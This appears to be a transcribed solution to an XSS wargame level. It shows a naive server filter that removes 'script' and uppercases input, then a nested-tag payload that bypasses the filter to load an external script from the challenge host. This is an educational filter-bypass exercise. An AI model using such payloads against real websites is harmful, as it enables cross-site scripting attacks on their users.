 input code length: 61
1 <scscriptript src="https://xss.haozi.me/j.js">
</scscriptript>
html
<h1><SCRIPT SRC="HTTPS://XSS.HAOZI.ME/J.JS"></SCRIPT></h1>
server code
1 function render (input) {
2   input = input.replace(/script/ig, '')
3   input = input.toUpperCase()
4   return '<h1>' + input + '</h1>'
5 }